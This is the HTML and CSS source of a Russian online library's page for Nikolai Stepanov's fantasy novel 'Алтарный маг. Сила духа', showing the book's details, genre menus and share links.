.navbar-toggler{position:relative;top:unset;left:unset}}
.footer{background-color:#fff;box-shadow:0 2px 9px rgb(0 0 0/60%);padding:20px 0}.footer-container img{width:250px}.footer-container form{position:relative}.footer-container .footer-title{font-size:20px;font-weight:600;border-bottom:1px solid #0aa750;margin-bottom:15px;display:block;padding-bottom:5px;margin-top:13px}.footer-container .header_search_input{padding:5px 0 6px 15px;font-size:16px}.footer-container .header_search_btn{font-size:16px}.footer-container .footer_text{font-size:16px;line-height:initial}.footer-container .reciewed{display:flex;flex-direction:column;font-size:16px;margin-top:17px}.footer-container .reciewed img{width:auto}.footer-container .reciewed a{margin-top:10px;text-decoration:none;font-weight:600}.footer-container .reciewed a:hover{color:#0aa750}.footer-container .all-rights{font-size:16px}@media (max-width:1200px){.footer-container img{width:100%}.footer-container .footer-title{margin-top:0;line-height:initial}}@media (max-width:767px){.footer-container .footer-title{margin-top:10px}}
.book-container{margin-top:130px}.book-image-block{position:relative}.left-scroll{position:sticky;top:110px}.single-book-image{margin:0 30px;position:relative}.single-book-image img{width:100%;border-radius:10px;border:.5px solid #d2d4d6}.book_icons{display:block;position:absolute;width:unset;top:7px;left:-7px;z-index:997;text-align:center}.book_icon{font-weight:500;border-radius:10px;width:unset;height:auto;color:#fff;padding:5px 15px;margin-bottom:5px}.book_icons .new-book{background:#ff4c00}.book_icons .book-top{background:#9236ba}.book_icons .book-free{background:#35a753}.seria-icon{position:absolute;right:-10px;top:5px}.seria-icon .book_icon{width:40px;height:40px;background-color:#ff0100;display:flex;justify-content:center;align-items:center;font-weight:700;font-size:18px}.book_icons .book_icon_seria{display:flex;align-items:center;justify-content:center;background-color:red;padding:5px 17px}.book_icons span{letter-spacing:1px}.book-content h1{font-size:30px}.book-content h2{font-size:24px;margin-top:45px}.breadcrumbs{display:flex;padding:0;flex-wrap:wrap}.breadcrumbs li{margin:0 5px;font-weight:500}.breadcrumbs li .lib_crumbs_link{font-size:16px;color:#000;text-decoration:none;transition:unset}.breadcrumbs li .lib_crumbs_link:hover{color:#32a756;transition:unset}.breadcrumbs li:last-child{font-size:16px}.book-preview-list{padding:0;margin-top:30px}.book-preview-list li{margin:10px 0;font-size:18px}.book-preview-list li span{font-weight:600}.book-preview-list li a{text-decoration:none;color:#0d6efd;font-weight:500}.book-preview-list li a:hover{color:#32a756;text-decoration:underline}.book-chitat-online{margin:16px auto;border-radius:20px;height:40px;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:80%;color:#fff;background:#00c056;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;align-items:center;letter-spacing:.7px;font-weight:700}.book-chitat-online:hover{background:#0aa750;color:#fff}.book-buttons{display:flex;justify-content:space-around;flex-wrap:wrap;margin-top:15px}.book-buttons a{display:flex;flex-direction:column;align-items:center;width:100%;text-decoration:none}.book-buttons a span{color:#3e3f40;text-transform:uppercase;text-decoration:none;border:none;text-align:center;font-weight:600;font-size:14px}.book-buttons .book-download a span{color:#0eb92b}.book-buttons .book-button-chat,.book-buttons .book-download,.book-buttons .book-listen{width:33%}.book-buttons img{width:40px;height:40px}.book-buttons a:hover span{color:#0eb92b}.book-share-link{border:1px solid #d2d4d6;border-radius:14px;padding:10px 26px 10px 23px;margin-bottom:20px}.book-share-link span{font:600 18px/24px "Source Sans Pro",sans-serif;color:#252626;margin-bottom:15px;display:block}.book-text-content{text-align:justify;margin-top:25px}.book-text-content ul{list-style-type:disc}.book-text-content p{margin-bottom:13px}.book-text-content iframe{width:100%;height:315px}.tab-content{margin-top:10px}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{padding:10px}.nav-tabs .nav-link.active{border-bottom:3px solid #00c056}.download-file-types{display:flex;justify-content:space-around;flex-wrap:wrap;margin-top:20px}.download-file-types a{width:70px;padding:5px 0;border-radius:20px;text-align:center;color:#fff;text-transform:uppercase;text-decoration:none;font-weight:600}.download-file-types .book-download-txt{background-color:#00c056}.download-file-types .book-download-fb{background-color:#0dcaf0}.download-file-types .book-download-rtf{background-color:#ff4c00}.download-file-types .book-download-epub{background-color:#6d00cc}.download-books-container{padding:20px 10px;background:#e8f8ea;border-radius:20px;margin-top:30px}.download-books-container h2{margin-top:0;text-align:center}.audio-book-listen{border:1px solid #d2d4d6;border-radius:14px;padding:10px 26px 10px 23px;margin-top:45px}.audio-book-listen h2{margin:10px 0 15px}.lib_book_audio .mejs__controls:not([style*="display: none"]){background-color:#fff;display:flex;justify-content:center;flex-wrap:wrap;position:unset}.lib_book_audio{width:100%;height:33px;max-width:unset}.lib_book_audio .mejs__time-rail{max-width:85%;width:100% !important;margin:0}.lib_book_audio .mejs__time{width:100%;padding-top:0;color:inherit}.lib_book_audio .mejs__time-loaded,.lib_book_audio .mejs__time-current{background:#00c056;height:1px}.lib_book_audio .mejs__time-handle{display:block;top:-4px;background-color:#00c056;border:none;opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.audio_container{width:100%;height:45px}.book-block{width:170px;position:relative}.book-block a.book-image{height:270px;width:unset;border-radius:8px;z-index:2;position:relative;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.book-block a img{width:100%;height:100%;border-radius:10px;border:1px solid #e3e5e6}.book-recomendation-info a.recomend-book-title{font:600 17px/17px "Source Sans Pro",sans-serif;color:#252626;margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:38px;width:100%;text-decoration:none}.book-recomendation-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;border:1px solid #e3e5e6;border-top:none;border-radius:0 0 24px 24px;margin-top:-8px;color:#252626;padding:18px 15px 15px;height:150px;-webkit-box-sizing:border-box;box-sizing:border-box}.recomendation-books-all,.seriya-books-all{display:flex;justify-content:space-around;align-items:center;flex-wrap:wrap}.recomended-book-author{font:14px/17px "Source Sans Pro",sans-serif;color:#252626;margin:9px 0 auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-decoration:none}.recomended-book-download a{position:relative;border-radius:16px;border:1px solid #00c056;background-color:#00c056;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;width:100%;color:#fff;font-size:16px;align-items:center;font-weight:700;text-decoration:none}.recomended-book-download a:hover{background-color:#41ca6b;border-color:#41ca6b}.slick-slide{margin:0 10px}.slick-arrow{display:inline-block;z-index:10;position:absolute;content:'';top:calc(35% - 34px);-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.15);box-shadow:0 4px 8px 0 rgba(0,0,0,.15);border-radius:50%;width:40px;height:40px;border:none;background:#fff}.recomendation-books-all .slick-prev,.seriya-books-all .slick-prev{left:-20px;cursor:pointer}.recomendation-books-all .slick-next,.seriya-books-all .slick-next{right:-20px;cursor:pointer}.recomendation-books-all .slick-prev:hover,.recomendation-books-all .slick-next:hover,.seriya-books-all .slick-prev:hover,.seriya-books-all .slick-next:hover{background-color:#e8f8ea}.slick-arrow:before{position:absolute;content:'';top:15px;left:12px;width:10px;height:10px;border-top:2.33px solid #000;border-left:2.33px solid #000;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.slick-prev:before{left:18px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.other-seriya-books-main h2,.recomendation-books-main h2{margin-bottom:35px}#bookprices{margin-top:25px}.seriya-number{position:absolute;padding:5px 15px;font-size:20px;background-color:red;border-radius:10px;top:4px;right:-7px;z-index:555;color:#fff;font-weight:700;width:35px;height:40px;display:flex;justify-content:center}.book-citates h2{margin-bottom:15px}.citate{position:relative;padding:10px 15px 10px 54px;border:1px solid #d2d4d6;border-radius:14px;margin-bottom:10px;background:#e7ffea}.citate img{position:absolute;width:30px;height:30px;top:5px;left:10px}.book-rating{display:flex}.book-rating span{margin-right:7px}#lib_book_reviews h2{margin-bottom:45px}.lib_book_audio .mejs__time-total{margin-top:8px;height:2px;background:#666}.lib_book_audio .mejs__time-float{display:none !important}.lib_book_audio .mejs__time-float-corner{display:none}.lib_book_audio .mejs__controls:not([style*="display: none"]){background:0 0}.lib_book_audio .mejs__controls{padding:0}.mejs__container{background:#FFFFFF!important}.accordion{display:flex;flex-wrap:wrap;margin-top:25px}.accordion .accordion-item{border-bottom:1px solid #e5e5e5;background:#fff;margin:10px 0;border-radius:5px}.accordion .accordion-button{position:relative;display:block;text-align:left;width:100%;color:#7288a2;font-size:1.15rem;font-weight:400;background-color:#fff;border-top-left-radius:.55rem!important;border-top-right-radius:.55rem!important;padding-left:20px;padding-bottom:10px;padding-top:10px;padding-right:20px;border:2px solid #00c055}.accordion .accordion-button:hover,.accordion .accordion-button:focus{cursor:pointer;color:#fff;background:#e8f7ea}.accordion .accordion-button .accordion-title{padding-right:29px;font-weight:600;color:#101010;display:block}.accordion .accordion-button .icon{display:inline-block;position:absolute;top:5px;right:9px;width:30px;height:30px;border-radius:27px;border:1px solid #c3d5c6;background:#9ad5a4}.accordion .accordion-button .icon:after{display:block;position:absolute;content:"";left:0;width:30px;height:25px;bottom:0;background:url(/wp-content/themes/lifeinbooks/img/arr-sel-up.svg) no-repeat 50%;-webkit-transition:-webkit-transform .8s;transition:-webkit-transform .8s;-o-transition:transform .8s;transition:transform .8s,-webkit-transform .8s;padding:10px}.accordion-item:first-of-type .accordion-button:hover .icon:after{padding:10px;border-radius:10px}.accordion .accordion-button[aria-expanded=true] .icon:after{-webkit-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);transform:translateY(0%) rotate(180deg)}.accordion .accordion-button[aria-expanded=true]+.accordion-content{opacity:1;max-height:500px;background:#fff;border-top:none;border-radius:5px;will-change:opacity,max-height;-webkit-transition:max-height .8s ease-out;-o-transition:max-height .8s ease-out;transition:max-height .8s ease-out}.accordion .accordion-content{opacity:0;max-height:0;overflow:hidden;-webkit-transition:opacity .2s linear,max-height .2s linear;transition:opacity .2s linear,max-height .2s linear;will-change:opacity,max-height}.accordion .accordion-content p{font-size:16px;font-weight:300;margin:0 20px;margin-bottom:10px;text-align:justify}.accordion .accordion-item.mystyle{border:2px solid #00c056;box-shadow:0 0 10px #00c056}.accordion .accordion-item.mystyle .accordion-button .icon{border:2px solid #00c056;border-radius:27px}.accordion .accordion-item.mystyle .accordion-button .accordion-title{border-bottom:1px solid #00c055;padding-bottom:10px}.accordion .accordion-item.mystyle .accordion-button{background-color:#fff;border:none}.content-block iframe{width:100%}.navigations-book-other-buttons{display:flex;justify-content:space-between;margin-bottom:15px}.button-read-online-nav .book-chitat-online{width:100%}.navigations-book-other-buttons .book-listen,.navigations-book-other-buttons .book-download{width:47%}.navigations-book-other-buttons .book-listen a,.navigations-book-other-buttons .book-download a{background:#00c056;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;align-items:center;letter-spacing:.7px;font-weight:700;border-radius:20px;height:40px;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff}.navigations-book-other-buttons .book-listen a:hover,.navigations-book-other-buttons .book-download a:hover{background-color:#0aa750}.navigations-book-other-buttons .book-listen.book-listen-full,.navigations-book-other-buttons .book-download.book-download-full{width:100%}.book-text-content img{width:100%;height:auto}.parther-links-container{margin-bottom:20px}.parther-links-container span{margin-bottom:10px;font-weight:700;font-size:18px}.parther-links-row{display:flex;align-items:center;gap:10px;margin-top:10px}.parther-links-row a{background-color:#00c056;font-size:16px;color:#fff;text-decoration:none;border-radius:7px;font-weight:700;padding:9px 20px;min-width:48%;text-align:center;box-shadow:rgba(0,0,0,.35) 0px 5px 15px;transition:box-shadow .3s ease-in-out}.parther-links-row a:hover{box-shadow:rgba(50,50,93,.25) 0px 30px 60px -12px inset,rgba(0,0,0,.3) 0px 18px 36px -18px inset;animation:bounce 1s}@keyframes bounce{0%,20%,60%,100%{transform:translateY(0);transform:translateY(0)}40%{transform:translateY(-10px);transform:translateY(-10px)}80%{transform:translateY(-3px);transform:translateY(-3px)}}@media (max-width:1200px){.book-block a.book-image{height:220px}.book-buttons .book-button-chat,.book-buttons .book-download,.book-buttons .book-listen{width:35%}.book-buttons div:nth-child(3){margin-top:10px}}@media (max-width:1024px){.mejs__button{width:32px}.single-book-image{margin:0}}@media (max-width:991px){.navigations-book-other-buttons{flex-direction:column}.navigations-book-other-buttons .book-listen,.navigations-book-other-buttons .book-download{width:100%;margin-bottom:10px}.navigations-book-other-buttons .book-listen a,.navigations-book-other-buttons .book-download a{height:auto}.button-read-online-nav .book-chitat-online{height:auto;margin-bottom:10px;border-radius:20px}}@media(min-width:768px) and (max-width:991px){.book-buttons a span{font-size:12px}}@media (min-width:767px) and (max-width:991px){.book-block a.book-image{height:145px}.book-chitat-online{height:auto;text-align:center}.recomended-book-download a{font-size:14px;border-radius:8px}}@media (max-width:767px){.single-book-image img{width:auto}.book-buttons .book-button-chat,.book-buttons .book-download,.book-buttons .book-listen{width:33%}.book-buttons div:nth-child(3){margin-top:0}.single-book-image{text-align:center}.seria-icon{right:22%}}@media (max-width:520px){.book-block a.book-image{height:250px}.recomendation-books-all .slick-next,.seriya-books-all .slick-next{right:0}.recomendation-books-all .slick-prev,.seriya-books-all .slick-prev{left:0}.left-scroll{position:sticky;top:110px;display:flex;flex-direction:column;align-items:center}.single-book-image{width:298px;text-align:center}.book-buttons{width:100%;margin-bottom:15px}.seria-icon{right:10px}}@media(max-width:475px){.accordion .accordion-button .icon:after{width:28px}.accordion .accordion-content p{font-size:16px}}@media (max-width:425px){.book-buttons .book-button-chat,.book-buttons .book-download,.book-buttons .book-listen{width:35%}.single-book-image{min-height:355px}.book-content h2{margin-top:25px}.content-block iframe{height:auto}}@media (max-width:350px){.book-block a.book-image{height:220px}.download-file-types a{margin:5px}}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.vote-block{overflow:hidden;margin:0 10px 0 0;padding-bottom:20px;float:left;vertical-align:middle;position:relative}.vote-block .rating-info{position:absolute;bottom:0;left:0;font-size:14px;color:#000;font-family:georgia,serif}.vote-block span.rating-text{font-size:14px;color:#000;font-family:georgia,serif;display:block;float:left;margin-top:2px}.vote-block .rating{list-style:none;margin:0 10px 0 0;padding:0;width:80px;height:15px;float:left;vertical-align:middle}.vote-block .rating:hover li{background-image:url(//chitaka.club/wp-content/themes/lifeinbooks/ratings/star.png)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.vote-block .rating:hover li{background-image:url(//chitaka.club/wp-content/themes/lifeinbooks/ratings/star@2x.png);background-size:16px 45px !important}}.vote-block .rating li{display:block;width:16px;height:15px;float:right;text-indent:-9999px;cursor:pointer}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 -15px;cursor:pointer}.vote-block.disabled .rating li.current{display:block;z-index:10}.vote-block .rating li.active,.vote-block .rating li.active~li{background-position:0 -30px}.vote-block li.current{display:none}.vote-block ol.show-current{position:relative}.vote-block ol.show-current li{cursor:default;z-index:2;position:relative;margin-top:5px}.vote-block ol.show-current li.current{position:absolute;top:0;left:0;display:block;width:100%;z-index:1;background-position:0 0;background-repeat:repeat-x;background-image:url(//chitaka.club/wp-content/themes/lifeinbooks/ratings/star.png)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.vote-block ol.show-current li.current{background-image:url(//chitaka.club/wp-content/themes/lifeinbooks/ratings/star@2x.png);background-size:16px 45px !important}}.vote-block ol.show-current li.current span{display:block;height:20px;width:0;background:inherit;background-position:0 -30px}</style><script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Chitaka.club",
        "logo": "https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-192x192.png",
        "url": "https://chitaka.club/"
    }</script> <meta name="verify-admitad" content="7e357084ea" /> <script async src="https://fwtnrczqrj.com/757/709cc5c825425f675685f49cb0a24b0f89c6c79d.js"></script> </head><body class="wp-singular knigi-template-default single single-knigi postid-277477 wp-theme-lifeinbooks"><header class="header"  ><nav class="navbar navbar-expand-md navbar-light"><div class="firs-line-header"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <a class="navbar-brand header_logo_container" href="https://chitaka.club/"> <img class="header_logo lazy-excl" src="https://chitaka.club/wp-content/themes/lifeinbooks/img/dragon-read-background.png" alt="Онлайн библиотека электронных книг" title="Онлайн библиотека электронных книг"/> </a><div class="navbar-brand navbar-search"><form role="search" method="get" action="https://chitaka.club/"> <input type="text" class="header_search_input" value="" name="s" required
 placeholder="Книга, серия, автор"/> <button type="submit" class="header_search_btn"> Найти </button></form></div></div><div class="collapse navbar-collapse" id="navbarDropdown"><ul id="menu-glavnoe-menyu" class="navbar-nav mr-auto mt-2 mt-lg-0 header-menu "><li  id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-410"><a href="https://chitaka.club/zhanryi/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Жанры</a><ul class="dropdown-menu depth_0"><li  id="menu-item-262105" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262105"><a class="dropdown-item" href="https://chitaka.club/zhanryi/biznes-knigi/">📈 Бизнес-книги</a></li><li  id="menu-item-262106" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262106"><a class="dropdown-item" href="https://chitaka.club/zhanryi/boeviki/">🔫 Боевики</a></li><li  id="menu-item-262107" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262107"><a class="dropdown-item" href="https://chitaka.club/zhanryi/detective/">🕵️ Детективы</a></li><li  id="menu-item-262108" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262108"><a class="dropdown-item" href="https://chitaka.club/zhanryi/detskie-knigi/">🧸 Детские книги</a></li><li  id="menu-item-262109" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262109"><a class="dropdown-item" href="https://chitaka.club/zhanryi/family/">🏡 Дом, Семья</a></li><li  id="menu-item-262111" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262111"><a class="dropdown-item" href="https://chitaka.club/zhanryi/klassika/">📜 Классика</a></li><li  id="menu-item-262113" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262113"><a class="dropdown-item" href="https://chitaka.club/zhanryi/lyubovnie-romani/">❤️ Любовные романы</a></li><li  id="menu-item-262114" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262114"><a class="dropdown-item" href="https://chitaka.club/zhanryi/science-education/">🧬 Наука, Образование</a></li><li  id="menu-item-262115" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262115"><a class="dropdown-item" href="https://chitaka.club/zhanryi/legkoe-chtivo/">☀️ Легкое чтиво</a></li><li  id="menu-item-262116" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262116"><a class="dropdown-item" href="https://chitaka.club/zhanryi/poyeziya-dramaturgiya/">🎭 Поэзия, Драматургия</a></li><li  id="menu-item-262117" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262117"><a class="dropdown-item" href="https://chitaka.club/zhanryi/priklyucheniya/">🌍 Приключения</a></li><li  id="menu-item-262118" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262118"><a class="dropdown-item" href="https://chitaka.club/zhanryi/knigi-po-psixologii/">💡 Психология</a></li><li  id="menu-item-262119" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262119"><a class="dropdown-item" href="https://chitaka.club/zhanryi/publitsistika/">🖋️ Публицистика</a></li><li  id="menu-item-262120" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262120"><a class="dropdown-item" href="https://chitaka.club/zhanryi/religiya/">🙏 Религия</a></li><li  id="menu-item-262121" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262121"><a class="dropdown-item" href="https://chitaka.club/zhanryi/sovremennaya-proza/">✅ Современная проза</a></li><li  id="menu-item-262122" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262122"><a class="dropdown-item" href="https://chitaka.club/zhanryi/spravochnik/">📚 Справочники</a></li><li  id="menu-item-262123" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262123"><a class="dropdown-item" href="https://chitaka.club/zhanryi/fantastika/">🧙 Фантастика</a></li><li  id="menu-item-262124" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262124"><a class="dropdown-item" href="https://chitaka.club/zhanryi/fentezi/">🐉 Фэнтези</a></li><li  id="menu-item-262125" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262125"><a class="dropdown-item" href="https://chitaka.club/zhanryi/humour/">😂 Юмор</a></li><li  id="menu-item-290267" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-290267"><a class="dropdown-item" href="https://chitaka.club/zhanryi/shkolnye/">🎓 Школьные учебники</a></li><li  id="menu-item-280906" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-280906"><a class="dropdown-item" href="https://chitaka.club/zhanryi/samorazvitie-samosovershenstvovanie/">💫 Саморазвитие, Самосовершенствование</a></li></ul></li><li  id="menu-item-279822" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-279822"><a href="https://chitaka.club/bestsellery/" class="nav-link">Популярные</a></li><li  id="menu-item-279825" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-279825"><a href="https://chitaka.club/besplatnye-knigi/" class="nav-link">Бесплатные</a></li><li  id="menu-item-279824" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-279824"><a href="https://chitaka.club/novinki/" class="nav-link">Новинки</a></li><li  id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-408"><a href="https://chitaka.club/reytingi/" class="nav-link">Подборки</a></li></ul></div></nav></header><div class="container book-container"><div class="row"><div class="col-12"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a class="lib_crumbs_link" href="https://chitaka.club/" itemid="https://chitaka.club/" itemscope itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li>—</li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a class="lib_crumbs_link" href="https://chitaka.club/pisateli/nikolaj-stepanov/" itemid="https://chitaka.club/pisateli/nikolaj-stepanov/" itemscope itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">⭐ Николай Степанов ⭐</span></a><meta itemprop="position" content="2" /></li><li>—</li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Алтарный маг. Сила духа</span><meta itemprop="position" content="3" /></li></ul></div></div><div class="row" itemscope itemtype="http://schema.org/Book"><div class="col-md-3 col-12 book-image-block"><div class="left-scroll"><div class="single-book-image"><div class="book_icons"></div><div class="seria-icon" title="Номер книги в серии"><div class="book_icon book_icon_seria"> <span>2</span></div></div> <img class="post-custom-change-img"
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/image-load.svg"
 data-desktop-src="https://chitaka.club/wp-content/uploads/2020/04/altarnyj-mag-sila-duha-42858360-237x370.jpg"
 data-mobile-src="https://chitaka.club/wp-content/uploads/2020/04/altarnyj-mag-sila-duha-42858360-237x370.jpg"
 alt="Алтарный маг. Сила духа"
 title="Алтарный маг. Сила духа"
 ></div> <a href="https://chitaka.club/chitat-online/altarnyj-mag-sila-duha/" class="book-chitat-online"> Читать онлайн </a><div class="book-buttons"><div class="book-button-chat"> <a href="#lib_book_reviews" class="lib_book_preview_link" rel="nofollow"> <noscript><img src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-pen.jpg" alt="Отзывы"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-pen.jpg" alt="Отзывы"> <span>Оставить <br> отзыв</span> </a></div><div class="book-listen"> <a href="#lib_book_listen_link" class="lib_book_preview_link" rel="nofollow"> <noscript><img src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-music.png" alt="Прослушать"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-music.png" alt="Прослушать"> <span>Слушать <br> аудиокнигу</span> </a></div><div class="book-download"> <a href="#lib_book_download_link" class="lib_book_preview_link" rel="nofollow"> <noscript><img src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-download-green.png" alt="Скачать книгу"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-download-green.png" alt="Скачать книгу"> <span>Скачать <br> книгу</span> </a></div></div></div></div><div class="col-md-6 col-12 book-content"><h1>«Алтарный маг. Сила духа» <br> Николай Степанов</h1><meta itemprop="url" content="https://chitaka.club/knigi/altarnyj-mag-sila-duha/" /><meta itemprop="name" content="Алтарный маг. Сила духа" /><div itemprop="author" itemscope itemtype="http://schema.org/Person" style="display:none;"><meta itemprop="name" content="Николай Степанов" /></div><meta itemprop="description" content="«Алтарный маг. Сила духа» Николай Степанов" /><meta itemprop="isbn" content="978-5-9922-2890-8" /><ul class="book-preview-list"><li><span>Название: </span>Алтарный маг. Сила духа</li><li> <span>Автор: </span> <a href="https://chitaka.club/pisateli/nikolaj-stepanov/">Николай Степанов</a></li><li><span>Год: </span>2019</li><li><span>Жанры: </span> <a href="https://chitaka.club/zhanryi/fentezi/geroicheskoe-fentezi/">Героическое фэнтези</a> | <a href="https://chitaka.club/zhanryi/fantastika/popadancy/">Попаданцы</a> | <a href="https://chitaka.club/zhanryi/fentezi/russkoe-fentezi/">Русское фэнтези</a></li><li> <span>Серии: </span> <a class="lib_bookpreview_link" href="https://chitaka.club/serii/altarnyj-mag/">Алтарный маг</a></li><li><span>ISBN: </span>978-5-9922-2890-8</li><li>Фрагмент</li><li class="book-rating"><span>Оценить: </span><div class="vote-block" data-id="277477" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="current"><span style="width:0%"></span></li></ol> <span class="rating-text">(<b>0</b> голосов, в среднем: <strong>5</strong> из 5)</span><div class="rating-info" id="rating-info"></div></div></li></ul> <img class="post-custom-change-img" style="display:none;"
 src="https://chitaka.club/wp-content/uploads/2020/04/altarnyj-mag-sila-duha-42858360-237x370.jpg"
 alt="Алтарный маг. Сила духа"
 title="Алтарный маг. Сила духа"
 itemprop="image"><div class="book-share-link"> <span>Поделиться книгой:</span><ul class="list-share" id="277477"><li class="share-item"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchitaka.club%2Fknigi%2Faltarnyj-mag-sila-duha%2F&t=Аltarnyj_mag._Сila_duha" class="share-link share-link--facebook" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/facebook.png" 
 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/facebook.png" 
 alt="facebook" 
